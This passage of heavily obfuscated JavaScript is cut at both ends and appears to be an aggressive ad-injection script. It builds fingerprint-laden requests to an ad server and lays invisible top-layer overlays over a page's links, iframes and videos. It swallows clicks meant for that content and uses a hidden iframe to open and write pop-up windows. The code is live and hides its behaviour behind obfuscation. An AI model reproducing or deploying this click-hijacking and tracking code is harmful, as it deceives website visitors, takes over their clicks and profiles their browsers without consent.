this.#S(_0x2ec82e);fetch(_0x58cd94)[_0x2df7b0(0x121d)](_0x503964=>0xc8===_0x503964[_0x2df7b0(0xdef)]||0xca===_0x503964[_0x2df7b0(0xdef)]?_0x503964[_0x2df7b0(0x748)]():(0xcc===_0x503964[_0x2df7b0(0xdef)]&&(this[_0x2df7b0(0xb02)+_0x2df7b0(0x9e9)]=!0x0,this.#i[_0x2df7b0(0x171b)](_0x2df7b0(0x30e)+_0x2df7b0(0xe8f)+_0x2df7b0(0x12f7)+this.#w+_0x2df7b0(0xb44)),setTimeout(()=>{const _0x7c1653=_0x2df7b0;this[_0x7c1653(0xb02)+_0x7c1653(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x2df7b0(0x2c2)]()))[_0x2df7b0(0x121d)](_0x3fb894)[_0x2df7b0(0x121d)](_0x707275=>{const _0x932feb=_0x2df7b0;if(this.#i[_0x932feb(0x171b)](_0x932feb(0xe61),_0x707275),_0x707275[_0x932feb(0x12f4)])return this[_0x932feb(0x43a)]=!0x0,this.#i[_0x932feb(0x171b)](_0x932feb(0x135c)+_0x932feb(0xe26)+_0x707275[_0x932feb(0x12f4)]+_0x932feb(0xb44)),setTimeout(()=>{const _0x77b03b=_0x932feb;this[_0x77b03b(0x43a)]=!0x1;},0x3e8*_0x707275[_0x932feb(0x12f4)]),void this.#n(_0x38d042);this.#w>0xc&&(this.#w=0xc),this.#y?this.#v=_0x707275:(this.#i[_0x932feb(0x171b)](_0x932feb(0x1639)+_0x932feb(0x56f)+_0x932feb(0x76b)),this.#y=!0x0,this.#t={'moveTimerInsideButtonAfter':_0x707275[_0x932feb(0x15e5)+_0x932feb(0x86e)+_0x932feb(0x124b)],'delay':_0x707275[_0x932feb(0x411)],'refreshRate':_0x707275[_0x932feb(0x102d)+'e'],'isOverlay':_0x707275[_0x932feb(0x13c7)],'disableCountdown':_0x707275[_0x932feb(0x2ec)+_0x932feb(0x13fb)],'texts':_0x707275[_0x932feb(0xafa)],'showOnInnerLinkClick':_0x707275[_0x932feb(0x151d)+_0x932feb(0x1164)]},this.#v=_0x707275[_0x932feb(0xae0)],this.#A=new _0x4eac87(this.#t,this.#n,this.#i,this.#s,this.#o)),this.#b&&(this.#v[_0x932feb(0x4de)]+=this.#b,this.#v[_0x932feb(0x431)]+=this.#b,this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]&&(this.#v[_0x932feb(0x1075)+_0x932feb(0x1135)]+=this.#b)),0x4===this.#v[_0x932feb(0x355)]&&this.#v[_0x932feb(0x1049)]&&(this.#v[_0x932feb(0x1049)]=_0x932feb(0x1ed)+_0x932feb(0x135e)+_0x932feb(0x301)+_0x932feb(0xd9e)+_0x932feb(0x1215)+_0x932feb(0x2f7)+_0x932feb(0xa62)+_0x932feb(0x673)+_0x932feb(0x1c1)+this.#v[_0x932feb(0x1049)]+(_0x932feb(0x10bd)+_0x932feb(0x10c5))),this.#x();})[_0x2df7b0(0xf06)](_0x450397=>{const _0x7bca32=_0x2df7b0;if(_0x450397&&this.#i[_0x7bca32(0x1648)](_0x450397),_0x450397&&this.#o&&!this.#k)return this.#i[_0x7bca32(0x171b)](_0x7bca32(0x923)+_0x7bca32(0x1090)+_0x7bca32(0x424)+_0x7bca32(0x641)+_0x7bca32(0xb84)+'h'),this.#k=!0x0,this.#s[_0x7bca32(0x1b3)+_0x7bca32(0xafe)](),void this[_0x7bca32(0x410)]();this.#n(_0x38d042);});}#x(){const _0x2ad43f=_0x372f37;this.#i[_0x2ad43f(0x171b)](_0x2ad43f(0xa6d)),this.#A[_0x2ad43f(0xa6d)](this.#v);}async #S(_0x4652bb){const _0x250695=_0x372f37;let _0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+this.#f+(_0x250695(0x1118)+_0x250695(0xb42)+_0x250695(0xf2a));if(this.#o&&this.#s[_0x250695(0x9da)]()){const {adserverDomain:_0x2796f9}=this.#o,_0x1de7be='/'+_0x3ad9ac(_0x250695(0x377)+_0x250695(0x669));_0x4c4893=window[_0x250695(0x1a7)][_0x250695(0x631)]+'//'+_0x2796f9+_0x1de7be;}_0x4c4893+=_0x250695(0x529)+this.#c,this.#y&&(_0x4c4893+=_0x250695(0x4c2)),this.#b&&(_0x4c4893+=this.#b),_0x4c4893=_0x4c4893+_0x250695(0x8a7)+(_0x250695(0x206)+this.#h)+(_0x250695(0x2b3)+this.#u)+(_0x250695(0x9ac)+_0x4652bb)+(_0x250695(0x14b1)+encodeURIComponent(this.#C))+(_0x250695(0x1204)+this.#s[_0x250695(0x459)+_0x250695(0xf1b)+'g']())+(_0x250695(0x10ad)+encodeURIComponent(_0x1cda06()))+(_0x250695(0x7ec)+this.#T)+(_0x250695(0xc1e)+encodeURIComponent(_0x19adbb()));const _0x4243c0=await this.#s[_0x250695(0xa4f)]();return null!==_0x4243c0&&(_0x4c4893+=_0x250695(0x15ed)+_0x4243c0),this.#o&&(_0x4c4893+=_0x250695(0x11da)),this.#g&&(_0x4c4893+=_0x250695(0x139b)),this.#m&&(_0x4c4893+=_0x250695(0x9bc)+this.#m),!0x1===this.#p&&(_0x4c4893+=_0x250695(0xac6)),this.#o&&this.#o[_0x250695(0x11ed)]&&(_0x4c4893+=_0x250695(0xf1d)+this.#o[_0x250695(0x11ed)]),this.#s[_0x250695(0xab0)+'d']()&&(_0x4c4893+=_0x250695(0xe25)),this.#o&&this.#s[_0x250695(0x9da)]()?(_0x4c4893+=_0x250695(0x1059),_0x4c4893+=_0x250695(0x65c),this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x2cf5db(_0x4c4893)):(this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x4c4893);}};const _0x2b8917=0x927c0,_0x3b4abb=_0x372f37(0x1533)+_0x372f37(0x12eb),_0x15a4f8=_0x372f37(0x1412);let _0x455318=class{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;constructor(_0x2b6281,_0x5d9d9a,_0x393a75){const _0xd4d435=_0x372f37;this[_0xd4d435(0xcd8)+_0xd4d435(0x1391)+_0xd4d435(0x147f)]=_0x2b6281,this[_0xd4d435(0xa94)+_0xd4d435(0x1581)+_0xd4d435(0x385)]=_0x5d9d9a,this[_0xd4d435(0x3e3)]=_0x393a75;}[_0x372f37(0x971)](){const _0x31b443=_0x372f37;return!!this[_0x31b443(0xcd8)+_0x31b443(0x1391)+_0x31b443(0x147f)];}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x46c363){const _0x4ec5a1=_0x372f37;if(!this[_0x4ec5a1(0x971)]())return!0x0;if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x15a4f8))return _0x46c363[_0x4ec5a1(0x82b)+'te'](_0x15a4f8)===this[_0x4ec5a1(0x3e3)];if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x4ec5a1(0x13ff)))return!0x1;const _0x50f743=Array[_0x4ec5a1(0xd83)](document[_0x4ec5a1(0x13b3)+_0x4ec5a1(0x111b)](_0x3b4abb));for(const _0x4f1680 of _0x50f743)if(_0x4f1680[_0x4ec5a1(0x5ec)](_0x46c363))return!0x1;return this.#I(_0x46c363)?this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)]:!this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)];}#I(_0x344b04){const _0x48d390=_0x372f37,_0x23b8ed=document[_0x48d390(0x13b3)+_0x48d390(0x111b)](this[_0x48d390(0xcd8)+_0x48d390(0x1391)+_0x48d390(0x147f)]);do{for(let _0x1f2b09=0x0;_0x1f2b09<_0x23b8ed[_0x48d390(0x93d)];_0x1f2b09++)if(_0x344b04===_0x23b8ed[_0x1f2b09])return!0x0;}while(_0x344b04=_0x344b04[_0x48d390(0x6a3)]);return!0x1;}},_0x199d00=class{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0xa7947a,_0x35e0b8,_0x1d9e27,_0xa8ca37,_0x5b5a04){const _0x528355=_0x372f37;this[_0x528355(0xab9)+_0x528355(0x1409)]=_0xa7947a,this[_0x528355(0x1375)+_0x528355(0x1567)]=_0x35e0b8,this.#i=_0x1d9e27,this.#c=_0xa8ca37,this.#R=_0x5b5a04;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x115132=_0x372f37;this[_0x115132(0xc7b)+_0x115132(0xa9d)+_0x115132(0x1463)]=setInterval(()=>{const _0x257f69=_0x115132,_0x3f3fc8=(_0x209a2d,_0x4d48d0)=>{const _0x59c1b4=_0x14ab;try{const _0x48b3d9=_0x4d48d0[_0x59c1b4(0x1559)+_0x59c1b4(0xdc5)+'t']();_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xb90)]=_0x48b3d9[_0x59c1b4(0xb90)]+window[_0x59c1b4(0xf7d)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x443)]=_0x48b3d9[_0x59c1b4(0x443)]+window[_0x59c1b4(0x8c4)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x13a8)]=_0x48b3d9[_0x59c1b4(0x13a8)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xbe1)]=_0x48b3d9[_0x59c1b4(0xbe1)]+'px';}catch(_0x3e1dc8){}};this[_0x257f69(0x1107)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x21dd5d,iframe:_0x31a54d})=>_0x3f3fc8(_0x21dd5d,_0x31a54d)),this[_0x257f69(0xfc2)+_0x257f69(0xcf3)][_0x257f69(0x637)](({overlay:_0x582c96,video:_0x5619c})=>_0x3f3fc8(_0x582c96,_0x5619c)),this[_0x257f69(0xe28)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x54b5ed,anchor:_0x1d428a})=>_0x3f3fc8(_0x54b5ed,_0x1d428a));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0xde2af8=_0x372f37;try{clearInterval(this[_0xde2af8(0xc7b)+_0xde2af8(0xa9d)+_0xde2af8(0x1463)]);}catch(_0x244990){}}#N(_0x58deec){const _0x255190=_0x372f37,_0x5657fd=document[_0x255190(0xb0e)+_0x255190(0x5a0)](_0x255190(0x149c));if(_0x5657fd[_0x255190(0xf6e)+_0x255190(0x6d6)](_0x255190(0xc85),_0x37d253=>{const _0x56ecc3=_0x255190;this.#i[_0x56ecc3(0x171b)](_0x56ecc3(0x799)+_0x56ecc3(0xa12)),_0x37d253[_0x56ecc3(0x61a)+_0x56ecc3(0x1578)](),_0x37d253[_0x56ecc3(0x11f5)+_0x56ecc3(0x78a)](),this[_0x56ecc3(0x1375)+_0x56ecc3(0x1567)](_0x37d253);},this.#R),_0x58deec===document[_0x255190(0x707)])_0x5657fd['id']=_0x255190(0x8ea),_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=(window[_0x255190(0x414)]||document[_0x255190(0x707)][_0x255190(0xd22)+'h'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=(window[_0x255190(0x116b)+'t']||document[_0x255190(0x707)][_0x255190(0xc02)+'ht'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x6a6);else{const _0xbd7d07=_0x58deec[_0x255190(0x1559)+_0x255190(0xdc5)+'t']();_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0xbd7d07[_0x255190(0xb90)]+window[_0x255190(0xf7d)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0xbd7d07[_0x255190(0x443)]+window[_0x255190(0x8c4)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=_0xbd7d07[_0x255190(0x13a8)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=_0xbd7d07[_0x255190(0xbe1)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x1245),_0x5657fd[_0x255190(0x7cd)+'te'](_0x255190(0x75a),'');}return _0x5657fd[_0x255190(0x7cd)+'te'](_0x15a4f8,this.#c),_0x5657fd[_0x255190(0x54e)][_0x255190(0x64d)]=0x7fffffff,_0x5657fd[_0x255190(0x54e)][_0x255190(0x3cc)+_0x255190(0x82d)]=_0x255190(0x139a)+'t',_0x58deec===document[_0x255190(0x707)]?document[_0x255190(0x707)][_0x255190(0x664)+'d'](_0x5657fd):_0x58deec[_0x255190(0x6a3)][_0x255190(0x664)+'d'](_0x5657fd),_0x5657fd;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x5713cf=_0x372f37,_0x4f9546=document[_0x5713cf(0x13b3)+_0x5713cf(0x111b)](_0x5713cf(0xb83));for(let _0x488e58=0x0;_0x488e58<_0x4f9546[_0x5713cf(0x93d)];_0x488e58++)this[_0x5713cf(0xab9)+_0x5713cf(0x1409)][_0x5713cf(0x16e1)+_0x5713cf(0xc0f)+_0x5713cf(0x1df)](_0x4f9546[_0x488e58])&&this[_0x5713cf(0xfc2)+_0x5713cf(0xcf3)][_0x5713cf(0x10ae)]({'video':_0x4f9546[_0x488e58],'overlay':this.#N(_0x4f9546[_0x488e58])});}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x591fa1=_0x372f37,_0x350767=document[_0x591fa1(0x13b3)+_0x591fa1(0x111b)](_0x591fa1(0x65a));for(let _0x185e89=0x0;_0x185e89<_0x350767[_0x591fa1(0x93d)];_0x185e89++)this[_0x591fa1(0xab9)+_0x591fa1(0x1409)][_0x591fa1(0x16e1)+_0x591fa1(0xc0f)+_0x591fa1(0x1df)](_0x350767[_0x185e89])&&this[_0x591fa1(0x1107)+_0x591fa1(0xba4)][_0x591fa1(0x10ae)]({'iframe':_0x350767[_0x185e89],'overlay':this.#N(_0x350767[_0x185e89])});}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x488cab=_0x372f37,_0x2b60bb=document[_0x488cab(0x13b3)+_0x488cab(0x111b)]('a');for(let _0x281501=0x0;_0x281501<_0x2b60bb[_0x488cab(0x93d)];_0x281501++)this[_0x488cab(0xab9)+_0x488cab(0x1409)][_0x488cab(0x16e1)+_0x488cab(0xc0f)+_0x488cab(0x1df)](_0x2b60bb[_0x281501])&&this[_0x488cab(0xe28)+_0x488cab(0xba4)][_0x488cab(0x10ae)]({'anchor':_0x2b60bb[_0x281501],'overlay':this.#N(_0x2b60bb[_0x281501])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x3e7fe8=_0x372f37;for(let _0xd28221=0x0;_0xd28221<this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)];_0xd28221++)this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)][_0x3e7fe8(0x6a3)][_0x3e7fe8(0x379)+'d'](this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]),this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]=null;this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x1a622d=_0x372f37;for(let _0x5a092a=0x0;_0x5a092a<this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)];_0x5a092a++)this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)][_0x1a622d(0x6a3)][_0x1a622d(0x379)+'d'](this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]),this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]=null;this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x37da62=_0x372f37;for(let _0x4e8136=0x0;_0x4e8136<this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)];_0x4e8136++)this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)][_0x37da62(0x6a3)][_0x37da62(0x379)+'d'](this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]),this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]=null;this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)]=0x0;}};class _0x17e366 extends _0x3fbce4{#s;#v=null;#t={};#L=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#k=!0x1;#D=null;#w=0xc;constructor(_0x2595a9){const _0x4d97f3=_0x372f37;super(),this.#i=new _0x4543a1(_0x4d97f3(0x1680)+_0x2595a9[_0x4d97f3(0xc13)+_0x4d97f3(0xc78)]+_0x4d97f3(0xd0b)+_0x2595a9[_0x4d97f3(0x3e3)]),this.#s=window[_0x2595a9[_0x4d97f3(0x11cd)+_0x4d97f3(0x11c1)]],this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x368)+_0x4d97f3(0x77a)+_0x4d97f3(0x5a5),_0x2595a9),this.#t=_0x2595a9,this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)]=new _0x455318(this.#t[_0x4d97f3(0xcd8)+_0x4d97f3(0x1391)+_0x4d97f3(0x147f)],this.#t[_0x4d97f3(0x16c9)+_0x4d97f3(0x1151)+_0x4d97f3(0x109a)],this.#t[_0x4d97f3(0x3e3)]),_0x37dc07&&(this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x81f)+_0x4d97f3(0x3c5)),this.#R=!0x1),this[_0x4d97f3(0x1081)]=new _0x199d00(this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)],this.#P[_0x4d97f3(0xc65)](this),this.#i,this.#t[_0x4d97f3(0x3e3)],this.#R),_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]&&(this.#T+=_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]),this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x1218)+'n:',this.#T);}async[_0x372f37(0x410)](){const _0x37a8c4=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x7150a2=await this.#S();fetch(_0x7150a2)[_0x37a8c4(0x121d)](_0x1ffd72=>0xc8===_0x1ffd72[_0x37a8c4(0xdef)]||0xca===_0x1ffd72[_0x37a8c4(0xdef)]?_0x1ffd72[_0x37a8c4(0x748)]():(0xcc===_0x1ffd72[_0x37a8c4(0xdef)]&&(this[_0x37a8c4(0xb02)+_0x37a8c4(0x9e9)]=!0x0,this.#i[_0x37a8c4(0x171b)](_0x37a8c4(0x30e)+_0x37a8c4(0xe8f)+_0x37a8c4(0x12f7)+this.#w+_0x37a8c4(0xb44)),setTimeout(()=>{const _0x2fa598=_0x37a8c4;this[_0x2fa598(0xb02)+_0x2fa598(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x37a8c4(0x2c2)]()))[_0x37a8c4(0x121d)](_0x3fb894)[_0x37a8c4(0x121d)](_0x5d33ee=>{const _0x539109=_0x37a8c4;if(this.#i[_0x539109(0x171b)](_0x539109(0xe61),_0x5d33ee),_0x5d33ee[_0x539109(0x12f4)])return this[_0x539109(0x43a)]=!0x0,this.#i[_0x539109(0x171b)](_0x539109(0x135c)+_0x539109(0xe26)+_0x5d33ee[_0x539109(0x12f4)]+_0x539109(0xb44)),setTimeout(()=>{const _0x44953f=_0x539109;this[_0x44953f(0x43a)]=!0x1;},0x3e8*_0x5d33ee[_0x539109(0x12f4)]),void this.#t[_0x539109(0x808)+_0x539109(0xa01)](_0x1c6153);if(this.#w>0xc&&(this.#w=0xc),!this.#y){this.#y=!0x0;const _0x28702a=_0x5d33ee[_0x539109(0x411)]??0x0;return this.#i[_0x539109(0x171b)](_0x539109(0x122d),_0x28702a),void setTimeout(()=>{this.#U(_0x5d33ee);},0x3e8*_0x28702a);}this.#U(_0x5d33ee);})[_0x37a8c4(0xf06)](_0x114c43=>{const _0x1d9726=_0x37a8c4;if(_0x114c43&&this.#i[_0x1d9726(0x1648)](_0x114c43),_0x114c43&&this.#t[_0x1d9726(0x867)+_0x1d9726(0x12ce)]&&!this.#k)return this.#i[_0x1d9726(0x171b)](_0x1d9726(0x923)+_0x1d9726(0x1090)+_0x1d9726(0x424)+_0x1d9726(0x641)+_0x1d9726(0xb84)+'h'),this.#s[_0x1d9726(0x1b3)+_0x1d9726(0xafe)](),this.#k=!0x0,void this[_0x1d9726(0x410)]();this.#t[_0x1d9726(0x808)+_0x1d9726(0xa01)](_0x1c6153);});}async #S(){const _0x1fff8a=_0x372f37;let _0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+this.#t[_0x1fff8a(0x102f)+_0x1fff8a(0x13b4)]+(_0x1fff8a(0x111c)+_0x1fff8a(0x2a2));if(this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()){const {adserverDomain:_0x36bfa3}=this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)],_0x4d7033='/'+_0x3ad9ac(_0x1fff8a(0x377)+_0x1fff8a(0x669));_0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+_0x36bfa3+_0x4d7033;}if(_0x48b0c1+=_0x1fff8a(0x529)+this.#t[_0x1fff8a(0x3e3)],this.#y&&(_0x48b0c1+=_0x1fff8a(0x4c2)),this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)]){const _0x59f88a=this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)][_0x1fff8a(0x10bf)](',');this.#t[_0x1fff8a(0x16c9)+_0x1fff8a(0x13dc)+_0x1fff8a(0x621)]?_0x48b0c1+=_0x1fff8a(0xbe6)+_0x1fff8a(0x1071)+encodeURIComponent(_0x59f88a):_0x48b0c1+=_0x1fff8a(0xf3c)+_0x1fff8a(0xedd)+encodeURIComponent(_0x59f88a);}_0x48b0c1=_0x48b0c1+this.#t[_0x1fff8a(0xc95)+_0x1fff8a(0x887)]+(_0x1fff8a(0x126d)+_0x1fff8a(0x36e))+Math[_0x1fff8a(0x10cc)]()+_0x1fff8a(0x14ba)+_0x1fe5fe()+_0x1fff8a(0xc46)+_0xf94415()+_0x1fff8a(0x132a)+_0x2a889b()+_0x1fff8a(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1fff8a(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1fff8a(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1fff8a(0x1689)+_0x1fff8a(0x13db))+encodeURIComponent(_0x426876(_0x1fff8a(0x36a)+'n'))+(_0x1fff8a(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1fff8a(0x140e)))+_0x1fff8a(0x5f7)+encodeURIComponent(this.#s[_0x1fff8a(0x9e1)+'in']())+_0x1fff8a(0x264)+Date[_0x1fff8a(0xa34)]()+_0x1fff8a(0x7ec)+this.#T+_0x1fff8a(0x14b1)+encodeURIComponent(this.#t[_0x1fff8a(0x49e)+_0x1fff8a(0x979)])+_0x1fff8a(0x1204)+this.#s[_0x1fff8a(0x459)+_0x1fff8a(0xf1b)+'g']();const _0x3a38fb=await this.#s[_0x1fff8a(0xa4f)]();return null!==_0x3a38fb&&(_0x48b0c1+=_0x1fff8a(0x15ed)+_0x3a38fb),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&(_0x48b0c1+=_0x1fff8a(0x11da)),this.#t[_0x1fff8a(0x392)+'ty']&&(_0x48b0c1+=_0x1fff8a(0x2b3)+this.#t[_0x1fff8a(0x392)+'ty']),this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]&&(_0x48b0c1+=_0x1fff8a(0x206)+this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]),this.#t[_0x1fff8a(0xf01)+_0x1fff8a(0x1153)]&&(_0x48b0c1+=_0x1fff8a(0x139b)),this.#t[_0x1fff8a(0x6cd)]&&(_0x48b0c1+=_0x1fff8a(0x9bc)+this.#t[_0x1fff8a(0x6cd)]),!0x1===this.#t[_0x1fff8a(0x3d5)]&&(_0x48b0c1+=_0x1fff8a(0xac6)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]&&(_0x48b0c1+=_0x1fff8a(0xf1d)+this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]),this.#s[_0x1fff8a(0xab0)+'d']()&&(_0x48b0c1+=_0x1fff8a(0xe25)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()?(_0x48b0c1+=_0x1fff8a(0x1059),_0x48b0c1+=_0x1fff8a(0x3b0),this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x2cf5db(_0x48b0c1)):(this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x48b0c1);}#M(_0x3e9463){const _0x11e013=_0x372f37;try{let _0x1fd590=this.#D?this.#D(''):window[_0x11e013(0xd3d)]('');return _0x1fd590[_0x11e013(0xe59)][_0x11e013(0xd3d)](),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0xb18)](_0x11e013(0x436)+_0x11e013(0x8e6)+_0x11e013(0xfa0)+_0x11e013(0xd30)+_0x11e013(0x605)+_0x11e013(0xda3)+_0x11e013(0xed4)+_0x11e013(0x1571)+_0x11e013(0xe42)+_0x11e013(0x5bc)+_0x3e9463+(_0x11e013(0x388)+'>')),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0x107b)](),_0x1fd590;}catch(_0x335b4f){return this.#i[_0x11e013(0x1648)](_0x11e013(0x566)+_0x11e013(0xf08),_0x335b4f),null;}}#V(){const _0xe160ac=_0x372f37;if(_0xe160ac(0x14fa)===document[_0xe160ac(0x3af)]&&void 0x0!==document[_0xe160ac(0x707)]){const _0xccd091=document[_0xe160ac(0xb0e)+_0xe160ac(0x5a0)](_0xe160ac(0x65a));return _0xccd091[_0xe160ac(0x13a8)]='0',_0xccd091[_0xe160ac(0xbe1)]='0',_0xccd091[_0xe160ac(0xd40)]='-1',_0xccd091[_0xe160ac(0x54e)]=_0xe160ac(0x1231)+_0xe160ac(0x1274)+_0xe160ac(0x1544)+_0xe160ac(0xcc1)+_0xe160ac(0xd11)+_0xe160ac(0x328)+_0xe160ac(0x6fc)+_0xe160ac(0xcae)+_0xe160ac(0x3cc)+_0xe160ac(0x1a5)+_0xe160ac(0x136d),document[_0xe160ac(0x707)][_0xe160ac(0x664)+'d'](_0xccd091),void(this.#D=_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)][_0xe160ac(0xd3d)][_0xe160ac(0xc65)](_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)]));}setTimeout(this.#V[_0xe160ac(0xc65)](this),0x32);}#U(_0x10e9d6){const _0x133065=_0x372f37;this.#v={'url':this.#$(_0x10e9d6[_0x133065(0x4de)]),'impressionUrl':_0x10e9d6[_0x133065(0x431)],'refreshRate':_0x10e9d6[_0x133065(0x102d)+'e'],'delay':_0x10e9d6[_0x133065(0x411)],'type':_0x10e9d6[_0x133065(0x355)]},_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&!this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&(this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]=_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)],this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xa94)+_0x133065(0x1581)+_0x133065(0x385)]=_0x10e9d6[_0x133065(0x16c9)+_0x133065(0x1151)+_0x133065(0x109a)]),this[_0x133065(0x1081)][_0x133065(0x1710)+_0x133065(0xdc0)](),this[_0x133065(0x1081)][_0x133065(0x1649)+_0x133065(0x85d)](),this[_0x133065(0x1081)][_0x133065(0x120a)+_0x133065(0xa8e)](),this[_0x133065(0x1081)][_0x133065(0xa18)+_0x133065(0x626)+_0x133065(0xd05)+'er'](),this.#B(),this.#i[_0x133065(0x171b)](_0x133065(0xc44)+_0x133065(0xc9b));}#F(){const 